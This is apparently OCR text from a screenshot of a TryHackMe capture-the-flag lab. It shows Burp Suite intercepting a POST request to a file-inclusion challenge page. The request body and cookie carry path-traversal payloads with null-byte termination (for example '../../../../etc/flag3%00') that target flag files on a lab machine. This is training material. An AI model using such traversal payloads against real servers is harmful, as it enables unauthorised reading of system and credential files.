 Applications Places System Thu 24 Jul, 19:40 AttackBox IP:10.10.44.82
Lab #Challenge 3 — Mozilla Firefox
Lab #Challenge 3 http://10.10.68.207/challeng
10.10.68.207/challenges////chall3.php?file=../../../../etc/flag3%00 Burp
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.68.207:80 Open browser
Time Type Direction Method URL Status code Length
19:40:38 24 ... HTTP Request GET http://10.10.68.207/challenges////chall3.php?file=../../../../etc/flag3%00
Request
Pretty Raw Hex \n
1 POST /challenges////chall3.php HTTP/1.1
2 Host: 10.10.68.207
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: THM=../../../../etc/flag2%00
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 29
13
14 file=../../../../etc/flag3%00
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 156.6MB
THM AttackBox 1h 19min 11s